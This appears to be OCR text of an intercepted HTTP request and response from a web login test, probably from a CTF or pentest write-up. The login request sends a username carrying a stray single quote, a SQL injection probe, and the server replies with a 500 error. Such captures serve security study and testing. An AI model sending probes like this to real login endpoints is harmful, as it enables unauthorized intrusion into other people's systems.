 Request
Raw Params Headers Hex
POST /index.php?r=Login/Login HTTP/1.1
Host: 182.92.220.157:11116
Content-Length: 36
Origin: http://182.92.220.157:11116
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://182.92.220.157:11116/index.php?r=Login/Index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"username":"admin'","password":"1"}
Response
Raw Headers Hex
HTTP/1.0 500 Internal Server Error
Date: Thu, 05 Dec 2019 14:25:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8